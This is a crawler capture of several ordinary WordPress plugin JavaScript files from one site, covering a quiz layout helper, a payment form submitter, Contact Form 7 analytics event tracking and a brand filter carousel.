                var left_element = parent.children('.qsm-left-option').find('.qsm_mc_answer_wrap:nth-child('+i+')');
                var dragheight = $(this).outerHeight();
                var height = left_element.outerHeight();
                if(dragheight > height ){
                    left_element.css('height',dragheight)
                }else if(dragheight < height){
                    $(this).css('height',height);
                }
                i++;
            });
        });
    });

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/qsm-payment-integration//js/front.js?ver=6.1.9
body_size: 367
content:
jQuery(document).ready(function () {
    jQuery('.qsm_paynow_btn').click(function () {
        var $this = jQuery(this).prev('form.qsm-payment-form-click');
        var formData = jQuery(this).prev('form.qsm-payment-form-click').serialize();
        jQuery.ajax({
            type: 'POST',
            url: qsm_pi_object.ajaxurl,
            data: {
                action: "qsm_payment_generate_payment_id",
                formData: formData,
            },
            success: function (data) {
                if (data != 'unsuccess') {
                    var return_val = $this.find('input[name="return"]').val();
                    var pay_id = data;
                    var new_return_url = return_val + '?payment_id=' + pay_id;
                    $this.find('input[name="return"]').val(new_return_url);
                    $this.submit();
                } else {
                    alert('Something went wrong! Please check your Database.');
                }
            },
            error: function (errorThrown) {
                alert(errorThrown);
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.0.2
body_size: 748
content:
/* eslint camelcase: warn */

( function( $ ) {
	if ( ! window.cf7_extras ) {
		return;
	}

	function trackAnalyticsEvent( eventCategory, eventAction, eventTitle ) {

		// Universal Google Analytics is available.
		if ( 'function' === typeof ga ) {
			ga( 'send', 'event', eventCategory, eventAction, eventTitle );
		}

		// Classic Google Analytics is available.
		if ( 'object' === typeof _gaq && 'function' === typeof _gaq.push ) {
			_gaq.push( [ '_trackEvent', eventCategory, eventAction, eventTitle ] );
		}

		// GA via Google Tag Manager.
		if ( 'object' === typeof dataLayer && 'function' === typeof dataLayer.push ) {
			dataLayer.push( {
				eventCategory: eventCategory,
				eventAction: eventAction,
				eventLabel: eventTitle
			} );
		}

		// Matomo (formerly Piwik) is available.
		if ( 'undefined' !== typeof _paq && 'function' === typeof _paq.push ) {
			_paq.push( [ 'trackEvent', eventCategory, eventAction, eventTitle ] );
		}

		// Facebook Pixel contact event.
		if ( 'function' === typeof fbq ) {
			fbq( 'track', 'Contact', {
				content_category: eventAction,
				content_name: eventTitle
			} );
		}
	};

	function formEventEnabled( formId, eventName ) {
		formId = parseInt( formId );

		if ( ! formId || ! window.cf7_extras.events[ eventName ] ) {
			return false;
		}

		if ( -1 !== window.cf7_extras.events[ eventName ].indexOf( formId ) ) {
			return true;
		}

		return false;
	};

	function getFormConfig( formId ) {
		formId = parseInt( formId );

		if ( window.cf7_extras.forms && window.cf7_extras.forms[ formId ] ) {
			return window.cf7_extras.forms[ formId ];
		}

		return false;
	};

	$( document ).on( 'wpcf7:mailsent', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Sent', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:mailfailed', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Error', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:spam', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Spam', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:submit', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Submit', formConfig.title );
		}

		if ( form.contactFormId && 'mail_sent' === form.status && formEventEnabled( form.contactFormId, 'redirect-success' ) ) {
			formConfig = getFormConfig( form.contactFormId );

			if ( formConfig.redirect_url ) {
				window.location = formConfig.redirect_url;
			}
		}
	} );
}( jQuery ) );


--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=1.8.0
body_size: 808
content:
jQuery(function(e){e(".pwb-dropdown-widget").on("change",function(){var g=e(this).find(":selected").val();location.href=g});if(typeof e.fn.slick==="function"){e(".pwb-carousel").slick({slide:".pwb-slick-slide",infinite:true,draggable:false,prevArrow:'<div class="slick-prev"><span>'+pwb_ajax_object.carousel_prev+"</span></div>",nextArrow:'<div class="slick-next"><span>'+pwb_ajax_object.carousel_next+"</span></div>",speed:300,lazyLoad:"progressive",responsive:[{breakpoint:1024,settings:{slidesToShow:4,draggable:true,arrows:false}},{breakpoint:600,settings:{slidesToShow:3,draggable:true,arrows:false}},{breakpoint:480,settings:{slidesToShow:2,draggable:true,arrows:false}}]});e(".pwb-product-carousel").slick({slide:".pwb-slick-slide",infinite:true,draggable:false,prevArrow:'<div class="slick-prev"><span>'+pwb_ajax_object.carousel_prev+"</span></div>",nextArrow:'<div class="slick-next"><span>'+pwb_ajax_object.carousel_next+"</span></div>",speed:300,lazyLoad:"progressive",responsive:[{breakpoint:1024,settings:{slidesToShow:3,draggable:true,arrows:false}},{breakpoint:600,settings:{slidesToShow:2,draggable:true,arrows:false}},{breakpoint:480,settings:{slidesToShow:1,draggable:true,arrows:false}}]})}var f=function(){var h=[location.protocol,"//",location.host,location.pathname].join("");var i=window.location.href;var g=[];e('.pwb-filter-products input[type="checkbox"]').each(function(j){if(e(this).prop("checked")){g.push(e(this).val())}});g=g.join();if(g){i=i.replace(/&?pwb-brand-filter=([^&]$|[^&]*)/i,"");i=i.replace(/\/page\/\d*\//i,"");if(i.indexOf("?")===-1){i=i+"?pwb-brand-filter="+g}else{i=i+"&pwb-brand-filter="+g}}else{i=h}location.href=i};e(".pwb-filter-products button").on("click",function(){f()});e(".pwb-filter-products.pwb-hide-submit-btn input").on("change",function(){f()});var d=PWBgetUrlParameter("pwb-brand-filter");if(d!=null){var b=d.split(",");e('.pwb-filter-products input[type="checkbox"]').prop("checked",false);for(var c=0,a=b.length;c<a;c++){e('.pwb-filter-products input[type="checkbox"]').each(function(g){if(e(this).val()){if(b[c]==e(this).val()){e(this).prop("checked",true)}}})}}else{e('.pwb-filter-products input[type="checkbox"]').prop("checked",false)}});var PWBgetUrlParameter=function PWBgetUrlParameter(a){var d=decodeURIComponent(window.location.search.substring(1)),c=d.split("&"),e,b;for(b=0;b<c.length;b++){e=c[b].split("=");if(e[0]===a){return e[1]===undefined?true:e[1]}}};